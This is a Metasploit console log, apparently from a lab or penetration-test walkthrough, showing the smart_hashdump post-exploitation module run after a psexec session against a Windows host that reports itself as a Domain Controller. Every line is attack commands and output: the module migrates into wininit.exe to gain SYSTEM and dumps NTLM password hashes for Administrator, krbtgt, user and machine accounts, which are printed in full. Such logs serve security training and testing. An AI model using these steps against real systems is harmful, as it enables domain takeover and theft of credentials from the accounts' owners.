 msf5 exploit(windows/smb/psexec) > use post/windows/gather/smart_hashdump
msf5 post(windows/gather/smart_hashdump) >
msf5 post(windows/gather/smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   GETSYSTEM  false            no        Attempt to get SYSTEM privilege on the target host.
   SESSION    1                yes       The session to run this module on.
msf5 post(windows/gather/smart_hashdump) > set SESSION
set SESSION 1  set SESSION 2
msf5 post(windows/gather/smart_hashdump) > set SESSION 2
SESSION => 2
msf5 post(windows/gather/smart_hashdump) > exploit
[*] Running module against OWA
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20191026215035_default_192.168.52.138_windows.hashes_428780.txt
[+]     This host is a Domain Controller!
[*] Dumping password hashes...
[-] Failed to dump hashes as SYSTEM, trying to migrate to another process
[*] Migrating to process owned by SYSTEM
[*] Migrating to wininit.exe
[+] Successfully migrated to wininit.exe
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5
[+]     krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061
[+]     liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5
[+]     ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41
[+]     demo:1110:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5
[+]     test:1111:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5
[+]     ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:6bbf3561300bef0e1f8e3fadec53500e
[+]     STU1$:1105:aad3b435b51404eeaad3b435b51404ee:0ba7dcdc7f5bef947c985490b99228c1
[+]     DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b
[*] Post module execution completed
msf5 post(windows/gather/smart_hashdump) >